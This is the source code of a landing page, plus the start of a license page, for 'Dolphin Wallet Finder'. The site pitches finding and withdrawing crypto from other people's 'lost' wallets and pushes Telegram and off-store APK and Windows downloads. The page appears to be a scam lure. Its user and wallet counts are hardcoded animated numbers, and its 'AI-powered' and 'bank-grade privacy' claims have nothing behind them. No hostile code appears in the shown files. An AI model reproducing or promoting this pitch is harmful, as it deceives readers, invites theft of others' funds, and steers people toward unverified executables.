
<file: index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <!-- Disable zoom, keep scroll; ensure full-bleed fit on iOS -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover" />
  <meta name="format-detection" content="telephone=no" />
  <title>Dolphin Wallet Finder</title>

  <!-- Link to Manifest -->
  <link rel="manifest" href="manifest.json" />

  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    /* controlled micro-shift variables */
    --safe-shift: 0px;
    --ios-micro-shift: 0px;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.22);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }

  /* iOS portrait micro-offset to counter visual right bias */
  @supports (-webkit-touch-callout: none) {
    @media (orientation: portrait) {
      :root{ --ios-micro-shift: -16px; } /* shift a hair to the left */
    }
    @media (orientation: landscape) {
      :root{ --ios-micro-shift: 0px; }
    }
  }

  *{box-sizing:border-box; -webkit-tap-highlight-color:transparent;}
  html{ height:100%; overflow-y:auto; overflow-x:hidden; overscroll-behavior-y:contain; } body{overflow-x:hidden;}
  body{
    height:auto; min-height:100%;
    margin:0;
    overflow-y:auto; overflow-x:hidden;
    -webkit-text-size-adjust:100%;
    color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100svw; height:100svh; pointer-events:none; contain:paint;}

  /* Fit exactly to the small viewport on iOS (avoids URL bar jump) */
  .stage{
    min-height:100svh;
    display:grid; place-items:center;
    padding:clamp(16px,3vw,32px);
    position:relative; z-index:2
  }
  /* Balance iPhone notch safe-areas so content stays visually centered */
  @supports (padding: max(0px)){
    .stage{ padding-inline: max(clamp(16px,3vw,32px), env(safe-area-inset-left), env(safe-area-inset-right)); }
  }
  .shell{ margin:0 auto; transform:translateX(calc(var(--safe-shift) + var(--ios-micro-shift))); will-change:transform;
    width:min(1200px,100vw);
    max-width:100%;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
  }
  @media (max-width:980px){ .shell{ margin:0 auto; transform:translateX(calc(var(--safe-shift) + var(--ios-micro-shift))); will-change:transform; grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
  .kicker{ color:var(--muted); line-height:1.8 }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; overflow:hidden; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:140px }
  .stat .n{ font-size:1.6rem; font-weight:900; color:var(--c1); font-variant-numeric:tabular-nums; }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center; flex-wrap:wrap; gap:12px }
  .cta{
    display:flex; align-items:center; justify-content:center; gap:10px;
    height:56px; padding:0 22px;
    font-size:1.08rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase;
    border:none; border-radius:18px; text-decoration:none;
    min-width:min(280px,45%);
    box-shadow:0 24px 50px rgba(53,167,255,.30);
  }
  .cta .icon{ display:inline-grid; place-items:center; width:22px; height:22px; }
  .btn-now{
    color:#001019;
    background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2));
    background-size:220% 100%; transition:transform .15s ease, background-position .55s ease;
  }
  .btn-now:hover{ transform:translateY(-1px); background-position:100% 0 }
  .btn-telegram{
    color:#fff; background:#0088cc; box-shadow:0 24px 50px rgba(0,136,204,.35);
    transition:transform .15s ease, opacity .3s ease;
  }
  .btn-telegram:hover{ transform:translateY(-1px); opacity:.92 }
  .btn-telegram svg{ width:22px; height:22px; fill:#fff; }

  @media (max-width:600px){
    .cta{ width:100%; min-width:unset; }
  }

  .stores-wrap{ margin-top:auto; padding-top:6px; }
  .stores-strip{
    position:relative;
    border:1px solid rgba(64,203,255,.35);
    background:
      radial-gradient(140% 120% at 5% 15%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(120% 120% at 95% 85%, rgba(20,255,137,.18), transparent 60%),
      linear-gradient(135deg, rgba(0,25,55,.55), rgba(0,40,70,.55));
    backdrop-filter: blur(10px) saturate(130%);
    border-radius:18px;
    padding:18px 18px;
    display:flex;
    flex-direction:column;
    gap:14px;
    overflow:hidden;
    box-shadow:0 10px 30px rgba(0,0,0,.35) inset;
  }
  .stores-text{
    font-weight:900;
    letter-spacing:.25px;
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3));
    -webkit-background-clip:text;
    color:transparent;
    font-size:clamp(16px,1.6vw,20px);
    display:flex; align-items:center; gap:10px;
  }
  .store-badges{ display:flex; gap:12px; flex-wrap:wrap; }
  .store-badge{
    display:inline-flex; align-items:center; gap:12px;
    padding:10px 14px; border-radius:14px;
    border:1px solid rgba(64,203,255,.28);
    background:linear-gradient(110deg,rgba(0,255,255,.10),rgba(0,40,110,.18));
    min-width:260px;
    cursor:not-allowed;
    opacity:.98;
  }
  .store-badge img{ height:28px; width:auto; display:block; -webkit-user-drag:none; user-select:none; }
  .store-badge .label{ display:flex; flex-direction:column; line-height:1.1; }
  .store-badge .name{ font-size:15px; font-weight:900; color:var(--text); }
  .store-badge .overline{ font-size:11px; opacity:.9; letter-spacing:.35px; color:var(--muted); }

  .foot{ margin-top:12px; text-align:center; color:var(--muted); font-size:.9rem }
  .version{ display:block; margin-top:6px; font-size:.85rem; opacity:.85; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){
    .logo-wrap{ width:min(180px,60vw); margin:0 auto; }
  }

  @keyframes spin{ to { transform: rotate(360deg); } }

  /* Mobile comfort spacing (no structural change) */
  @media (max-width: 600px){
    .brand-inner{ padding:22px; }
    .pane-inner{ padding:20px 16px; }
    .stores-strip{ padding:14px; }
    .store-badge{ width:100%; min-width:0; }
  }
  
  /* ===== Direct Download modal ===== */
  .stores-actions{ display:flex; justify-content:flex-start; }
  .btn-direct-download{ min-width:unset; padding-inline:18px; height:48px; border-radius:14px; font-size:1rem; }

  .modal-backdrop{
    position:fixed; inset:0; display:none; place-items:center;
    background:rgba(0,8,16,.62);
    backdrop-filter: blur(6px);
    z-index:1000;
  }
  .modal-backdrop[aria-hidden="false"]{ display:grid; }
  .modal{
    position:relative;
    width:min(720px,92vw);
    background:linear-gradient(180deg, rgba(6,12,20,.95), rgba(8,16,28,.95));
    border:1px solid rgba(64,203,255,.35);
    border-radius:20px;
    box-shadow: var(--shadow-lg);
    padding:20px;
    outline:none;
  }
  .modal h3{
    margin:6px 0 4px;
    font-size:clamp(18px,2.2vw,24px);
    font-weight:900;
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3));
    -webkit-background-clip:text; color:transparent;
  }
  .modal-kicker{ color:var(--muted); margin:0 0 14px; }
  .modal-grid{ display:grid; grid-template-columns:1fr 1fr; gap:12px; }
  @media (min-width:820px){ .modal-grid{ grid-template-columns:1fr 1fr 1fr 1fr; } }
  .modal-card{
    text-decoration:none; text-align:right;
    background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
    border:1px solid rgba(64,203,255,.28);
    border-radius:14px; padding:14px;
    display:flex; gap:12px; align-items:flex-start; cursor:pointer;
    color:var(--text);
  }
  .modal-card:hover{ transform:translateY(-1px); }
  .modal-emoji{ font-size:26px; line-height:1; }
  .modal-title{ font-weight:900; }
  .modal-sub{ color:var(--muted); font-size:.95rem; }

  .modal-close{
    position:absolute; top:10px; right:10px;
    height:36px; width:36px; border-radius:12px; border:1px solid rgba(64,203,255,.28);
    background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
    color:var(--text); cursor:pointer;
  }
  .pwa-steps{ margin-top:14px; border-top:1px dashed rgba(64,203,255,.28); padding-top:10px; }
  .pwa-steps ol{ margin:0 0 8px 18px; }
  .pwa-note{ color:var(--muted); margin:0; font-size:.95rem; }
    

/* ===== Polished Direct Download modal ===== */
.btn-direct-download{ min-width:unset; padding-inline:18px; height:48px; border-radius:14px; font-size:1rem; }

.modal-backdrop{
  position:fixed; inset:0; display:none; place-items:center;
  background:rgba(5,10,20,.62); backdrop-filter: blur(8px);
  z-index:1000;
}
.modal-backdrop[aria-hidden="false"]{ display:grid; }

.modal-neo{
  position:relative; width:min(860px,94vw);
  background:linear-gradient(180deg, rgba(10,18,30,.95), rgba(8,14,24,.95));
  border:1px solid rgba(64,203,255,.35);
  border-radius:22px; box-shadow: 0 10px 40px rgba(0,0,0,.45);
  padding:20px 18px 18px; outline:none;
}

.modal-neo .modal-head{
  margin:4px 6px 14px;
}
.modal-neo h3{
  margin:0 0 4px;
  font-size:clamp(18px,2.4vw,26px);
  font-weight:900;
  background:linear-gradient(90deg,var(--c2, #48E0FF),var(--c1, #8B5CF6),var(--c3, #22D3EE));
  -webkit-background-clip:text; color:transparent;
}
.modal-neo p{ color:var(--muted, #9fb3c8); margin:0; }

.modal-grid-neo{
  display:grid; gap:12px; margin-top:14px;
  grid-template-columns: 1fr;
}
@media (min-width:700px){
  .modal-grid-neo{ grid-template-columns: 1fr 1fr 1fr; }
}

.modal-card-neo{
  display:flex; align-items:center; gap:12px; text-decoration:none; text-align:left;
  background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
  border:1px solid rgba(64,203,255,.28);
  border-radius:16px; padding:14px 16px; color:var(--text, #e6f2ff);
  transition: transform .15s ease, box-shadow .15s ease, border-color .15s ease;
}
.modal-card-neo:focus{ outline:2px solid rgba(72,224,255,.6); outline-offset:2px; }
.modal-card-neo:hover{
  transform: translateY(-1px);
  border-color: rgba(64,203,255,.6);
  box-shadow: 0 6px 20px rgba(64,203,255,.12);
}
.modal-card-neo .ico{ font-size:0; display:grid; place-items:center; opacity:.95; }
.modal-card-neo .txt{ display:grid; gap:2px; }
.modal-card-neo .title{ font-weight:900; letter-spacing:.2px; }
.modal-card-neo .sub{ color:var(--muted, #9fb3c8); font-size:.95rem; }
.modal-card-neo .chev{ margin-left:auto; font-size:16px; opacity:.8; }

.modal-close{
  position:absolute; top:10px; right:10px;
  height:36px; width:36px; border-radius:12px; border:1px solid rgba(64,203,255,.28);
  background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13));
  color:var(--text, #e6f2ff); cursor:pointer;
}

.pwa-steps{ margin-top:14px; border-top:1px dashed rgba(64,203,255,.28); padding-top:10px; }
.pwa-steps h4{ margin:0 0 8px; }
.pwa-steps ol{ margin:0 0 8px 18px; }
.pwa-note{ color:var(--muted, #9fb3c8); margin:0; font-size:.95rem; }

 /* === Make "Direct download" visually match store badges (desktop + mobile) === */

/* Let the direct-download button sit alongside the store badges */
.store-badges .stores-actions{
  display: contents;
}

/* Match size and look of .store-badge */
.store-badges .btn-direct-download{
  display: inline-flex;
  align-items: center;
  gap: 12px;

  /* Dimensions aligned with .store-badge */
  height: auto;            /* override fixed height from .cta, if any */
  padding: 10px 14px;
  min-width: 260px;
  border-radius: 14px;
  border: 1px solid rgba(64,203,255,.28);
  background: linear-gradient(110deg, rgba(0,255,255,.10), rgba(0,40,110,.18));
  box-shadow: none;

  /* Typography consistent with badges */
  text-transform: none;
  letter-spacing: 0;
  font-size: 15px;
  font-weight: 900;
  color: var(--text);
  cursor: pointer;
}

/* Icon inside the direct-download button */
.store-badges .btn-direct-download .icon{
  width: 28px;
  height: 28px;
  display: inline-grid;
  place-items: center;
}

/* Responsive: full width on small screens like the badges */
@media (max-width: 600px){
  .store-badges .btn-direct-download{
    width: 100%;
    min-width: 0;
  }
}

/* =========================
   Centering + Responsiveness Fix
   (Keeps design intact, only adjusts layout behavior)
   ========================= */
.stage{ align-items:center; justify-items:center; }
.shell{
  margin-inline:auto;           /* hard center */
  justify-self:center;          /* grid self-center */
  transform:none !important;    /* neutralize micro-shift so it's truly centered */
  width:min(1200px, 100%);      /* prevent overflow on ultra-narrow viewports */
}
@supports (-webkit-touch-callout: none){
  :root{ --ios-micro-shift: 0px !important; } /* keep centered on iOS portrait */
}
  </style>
</head>
<body>
  <div class="radar">
    <canvas id="radarGrid"></canvas>
    <canvas id="radarSweep"></canvas>
  </div>

  <main class="stage">
    <section class="shell">
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap">
              <img src="assets/logo.png" alt="Dolphin logo" decoding="async" fetchpriority="high"/>
              <div class="ring" aria-hidden="true"></div>
            </div>
            <h1 class="title">Dolphin Wallet Finder</h1>
            <p class="kicker">
              Did you know? <b>It's estimated that over <span style="color:#fffe">3.7 million BTC</span> and countless millions in <span style="color:#fffe">ETH & other</span> tokens</b> are trapped in forgotten or lost wallets.<br>
              <span style="color:#aff;">Thousands of these wallets still hold real value. Dolphin helps you find them.</span>
            </p>
          </div>
        </div>
      </aside>

      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <div class="hero">
            <h2>Discover what others left behind on the blockchain!</h2>
            <p>Millions in digital assets are locked in inactive or forgotten wallets. Dolphin helps you find them.</p>
          </div>

          <div class="stats">
            <div class="stat"><div class="n" id="wCount">0</div><div class="l">Wallets uncovered</div></div>
            <div class="stat"><div class="n" id="uCount">0</div><div class="l">Active users</div></div>
            <div class="stat"><div class="n" id="cCount">0</div><div class="l">Supported networks</div></div>
          </div>

          <div class="grid">
            <article class="card"><i>🧭</i><div><strong>AI-powered</strong><br/>Rapid scanning & wallet analysis. Start finding in seconds!</div></article>
            <article class="card"><i>🧊</i><div><strong>Multi-chain</strong><br/>Bitcoin, Ethereum, BNB, Tron, Solana.</div></article>
            <article class="card"><i>🛡️</i><div><strong>Bank-grade privacy</strong><br/>Human-verified withdrawals. No bots, no fraud, ever.</div></article>
            <article class="card"><i>☁️</i><div><strong>Cloud sync</strong><br/>Pick up where you left off on any device.</div></article>
          </div>

          <div class="actions">
            <a class="cta btn-now" href="/pages/login.html">
              <span class="icon" aria-hidden="true">🚀</span> Join Now
            </a>
            <a class="cta btn-telegram" href="https://t.me/DolphinwalletFinderGlobal" target="_blank" rel="noopener">
              <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                <path d="M9.999 15.173 9.937 19c.567 0 .815-.244 1.115-.536l2.67-2.553 5.534 4.025c1.015.56 1.735.266 1.988-.936l3.606-16.925c.369-1.592-.576-2.22-1.617-1.82L1.452 9.365c-1.548.62-1.524 1.51-.263 1.91l5.565 1.74 12.906-8.123c.608-.37 1.165-.166.708.204L9.999 15.173z"/>
              </svg>
              Telegram Channel
            </a>
          </div>

          <div class="stores-wrap">
            <div class="stores-strip" role="region" aria-label="Coming soon to marketplaces">
              <div class="stores-text">Coming soon on top marketplaces</div>
    
              <div class="store-badges">
                <button class="store-badge" type="button" disabled aria-disabled="true" title="Coming soon">
                  <img src="assets/google-play-badge.png" alt="Google Play badge" loading="lazy" decoding="async" />
                  <div class="label">
                    <span class="overline">Get it on</span>
                    <span class="name">Google Play</span>
                  </div>
                </button>
                <button class="store-badge" type="button" disabled aria-disabled="true" title="Coming soon">
                  <img src="assets/app-store-badge.png" alt="App Store badge" loading="lazy" decoding="async" />
                  <div class="label">
                    <span class="overline">Download on the</span>
                    <span class="name">App Store</span>
                  </div>
                </button>
                 <div class="stores-actions">
                <button class="cta btn-now btn-direct-download" type="button" id="openDirectDownload">
                  <span class="icon" aria-hidden="true">⬇️</span> Direct download
                </button>
              </div>
              </div>
            </div>
          </div>

          <div class="foot">
            © 2025 DOLPHIN WALLET FINDER. All rights reserved.
            <span class="version">Version <span id="appVersion">v1.0.0</span></span>
          </div>
        </div>
      </section>
    </section>
  </main>

  <script>
    // SEMI-LOCK: disable pinch & double-tap zoom, ALLOW vertical scroll/pan
    (function(){
      // Block native iOS pinch gestures
      ['gesturestart','gesturechange','gestureend'].forEach(evt=>{
        document.addEventListener(evt, function(e){ e.preventDefault(); }, {passive:false});
      });
      // Prevent double-tap zoom (keeps links working with single tap)
      let lastTouchEnd = 0;
      document.addEventListener('touchend', function(e){
        const now = Date.now();
        if (now - lastTouchEnd <= 300) {
          e.preventDefault();
        }
        lastTouchEnd = now;
      }, {passive:false});
      // Allow one-finger scroll, block multi-touch pinch/zoom only
      document.addEventListener('touchmove', function(e){
        if (e.touches && e.touches.length > 1) {
          e.preventDefault();
        }
      }, {passive:false});
    })();

    // Register service worker
if ('serviceWorker' in navigator) {
  window.addEventListener('load', () => {
    navigator.serviceWorker
      .register('./service-worker.js', { scope: './' })
      .then(registration => {
        console.log('Service Worker registered with scope:', registration.scope);
      })
      .catch(error => {
        console.log('Service Worker registration failed:', error);
      });
  });
}


    // Animated counters
    const targets = { wCount: 299, uCount: 19000, cCount: 5 };

    function animNum(id, target, dur=1200, abbreviate=false){
      const el = document.getElementById(id); if(!el) return;
      const start = performance.now();
      function fmt(val){
        if(!abbreviate) return val.toLocaleString('en-US');
        if(val >= 1_000_000) return Math.round(val/1_000_000)+'M';
        if(val >= 1_000) return Math.round(val/1000)+'K';
        return String(val);
      }
      function tick(now){
        const p = Math.min(1, (now - start)/dur);
        const val = Math.floor(target * (0.2 + 0.8*p*p));
        const abbreviateThis = (id === 'uCount');
        el.textContent = fmt(abbreviateThis ? val : val);
        if(p < 1) requestAnimationFrame(tick);
      }
      requestAnimationFrame(tick);
    }

    Object.entries(targets).forEach(([id,val])=>{
      const abbreviate = id === 'uCount';
      animNum(id, val, 1500, abbreviate);
    });

    const APP_VERSION = "v1.4.4";
    const verEl = document.getElementById("appVersion");
    if (verEl) verEl.textContent = APP_VERSION;
  </script>

  <!-- Direct Download Modal -->
  <div class="modal-backdrop" id="downloadModal" aria-hidden="true">
    <div class="modal modal-neo" role="dialog" aria-modal="true" aria-labelledby="downloadTitle" aria-describedby="downloadDesc" tabindex="-1">
      <button class="modal-close" type="button" id="closeDirectDownload" aria-label="Close">✕</button>
      <div class="modal-head">
        <h3 id="downloadTitle">Direct download</h3>
        <p id="downloadDesc">Pick your platform to get started.</p>
      </div>
      <div class="modal-grid-neo">
        <a class="modal-card-neo" id="dlAndroid" href="./download/Dolphin_1_4.4.apk" download="Dolphin_1_4.4.apk">
          <span class="ico" aria-hidden="true">
            <!-- Android SVG -->
            <svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
              <path d="M8 4.5a.75.75 0 0 1 1.3-.5l.9 1.08a6 6 0 0 1 2.6 0l.9-1.08a.75.75 0 1 1 1.15.96l-.72.86A6.5 6.5 0 0 1 19 11v6a2 2 0 0 1-2 2h-.5v1.5a.5.5 0 0 1-1 0V19H8.5v1.5a.5.5 0 0 1-1 0V19H7a2 2 0 0 1-2-2v-6a6.5 6.5 0 0 1 3.87-5.68l-.72-.86A.75.75 0 0 1 8 4.5ZM7.75 10A.75.75 0 1 0 7.75 8.5.75.75 0 0 0 7.75 10Zm8.5 0A.75.75 0 1 0 16.25 8.5.75.75 0 0 0 16.25 10Z"/>
            </svg>
          </span>
          <div class="txt">
            <div class="title">Android</div>
            <div class="sub">APK (direct download)</div>
          </div>
          <span class="chev" aria-hidden="true">⤓</span>
        </a>

        <button class="modal-card-neo" type="button" id="pwaIosHelp">
          <span class="ico" aria-hidden="true">
            <!-- iOS (Apple) SVG -->
            <svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
              <path d="M16.365 1.43c.088.118.156.306.156.495 0 .19-.068.378-.156.496-.182.244-.474.496-.85.702-.374.206-.83.372-1.31.372-.105 0-.208-.01-.307-.03a.845.845 0 0 1-.149-.038c-.043-.016-.083-.034-.118-.055.09-.34.273-.68.53-.983.255-.301.59-.566.977-.76.177-.09.373-.17.582-.22.21-.05.435-.079.645-.079.14 0 .275.013.378.039.102.026.173.062.22.11ZM12.29 6.4c.77 0 1.894-.527 2.756-.527.84 0 1.914.49 2.622 1.29-2.25 1.23-1.888 4.43.357 5.28-.53 1.39-1.335 2.63-2.346 3.61-.877.846-1.89 1.63-3.11 1.63-1.17 0-1.55-.75-2.89-.75-1.36 0-1.78.72-2.93.72-1.18 0-2.11-.89-3.01-1.98C2.43 13.5 2 12.04 2 10.65c0-1.3.4-2.52 1.2-3.47.8-.96 1.9-1.59 3.04-1.59 1.19 0 1.94.78 2.86.78.9 0 1.48-.96 3.19-.96Z"/>
            </svg>
          </span>
          <div class="txt">
            <div class="title">iPhone (PWA)</div>
            <div class="sub">How to install to Home Screen</div>
          </div>
          <span class="chev" aria-hidden="true">›</span>
        </button>

        <a class="modal-card-neo" id="dlWindows" href="./download/Dolphin_1_4.4.zip" download="Dolphin_1_4.4.zip">
          <span class="ico" aria-hidden="true">
            <!-- Windows SVG -->
            <svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
              <path d="M3 4.5 11 3v8H3V4.5Zm8 9.5H3v7L11 20v-6Zm1-11L21 2v9h-9V3Zm9 11h-9v6l9 1v-7Z"/>
            </svg>
          </span>
          <div class="txt">
            <div class="title">Windows</div>
            <div class="sub">EXE (direct download)</div>
          </div>
          <span class="chev" aria-hidden="true">⤓</span>
        </a>
      </div>

      <div class="pwa-steps" id="pwaSteps" hidden>
        <h4>Install on iPhone (PWA)</h4>
        <ol>
          <li>Open this site in <strong>Safari</strong>.</li>
          <li>Tap the <strong>Share</strong> button.</li>
          <li>Select <strong>Add to Home Screen</strong>, then tap <strong>Add</strong>.</li>
        </ol>
        <p class="pwa-note">Tip: After first launch, enable notifications if prompted.</p>
      </div>
    </div>
  </div>


<script>
  // === Direct download modal logic (polished) ===
  (function(){
    function ready(fn){ if(document.readyState!=='loading'){ fn(); } else { document.addEventListener('DOMContentLoaded', fn); } }
    ready(function(){
      const openBtn = document.getElementById('openDirectDownload');
      const modal = document.getElementById('downloadModal');
      const dialog = modal ? modal.querySelector('.modal') : null;
      const closeBtn = document.getElementById('closeDirectDownload');
      const pwaBtn = document.getElementById('pwaIosHelp');
      const pwaSteps = document.getElementById('pwaSteps');

      let lastFocus = null;
      function openModal(){
        if(!modal) return;
        lastFocus = document.activeElement;
        modal.setAttribute('aria-hidden','false');
        setTimeout(()=>{ dialog && dialog.focus(); }, 0);
        document.body.style.overflow = 'hidden';
      }
      function closeModal(){
        if(!modal) return;
        modal.setAttribute('aria-hidden','true');
        document.body.style.overflow = '';
        if(lastFocus) try{ lastFocus.focus(); }catch(_){}
        if(pwaSteps) pwaSteps.hidden = true;
      }

      if(openBtn){ openBtn.addEventListener('click', openModal); }
      if(closeBtn){ closeBtn.addEventListener('click', closeModal); }
      if(modal){
        modal.addEventListener('click', (e)=>{ if(e.target === modal) closeModal(); });
        document.addEventListener('keydown', (e)=>{ if(e.key === 'Escape' && modal.getAttribute('aria-hidden') === 'false'){ closeModal(); } });
      }

      if(pwaBtn && pwaSteps){
        pwaBtn.addEventListener('click', ()=>{
          pwaSteps.hidden = !pwaSteps.hidden;
          if(!pwaSteps.hidden){ pwaBtn.scrollIntoView({behavior:'smooth', block:'nearest'}); }
        });
      }
    });
  })();
</script>

</body>

</html>
</file>

<file: pages/license.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <!-- Disable zoom & allow only vertical scroll -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <title>License Activation — Dolphin Wallet Finder</title>

  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
    /* Fallback for Android Chrome 100vh bug */
    --vh: 1vh;
  }
  *{box-sizing:border-box}
  html{overflow-x:hidden; overscroll-behavior-y:contain}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden;            /* lock horizontal */
    -webkit-tap-highlight-color:transparent;
    touch-action: pan-y;          /* vertical panning only */
    padding: env(safe-area-inset-top, 0) env(safe-area-inset-right, 0)
             env(safe-area-inset-bottom, 0) env(safe-area-inset-left, 0);
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  /* === CENTERING THAT WORKS ON ANDROID & iOS ===
     Uses modern viewport units with JS fallback (--vh) */
  .stage{
    /* Try modern units first */
    min-height: 100lvh; /* large viewport height (Android-friendly) */
    min-height: 100svh; /* small vh for iOS toolbars */
    min-height: 100dvh; /* dynamic vh */
    /* Fallback for old Android: */
    min-height: calc(var(--vh) * 100);

    width:100%;
    display:flex;             /* FLEX center */
    align-items:center;
    justify-content:center;
    padding: clamp(16px, 3vh, 32px);
  }

  .shell{
    width:min(1200px,98vw);
    min-height:560px;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    margin:0 auto;            /* horizontal centering */
    max-width:100%;
    background:transparent;
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:20px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin-inline:auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

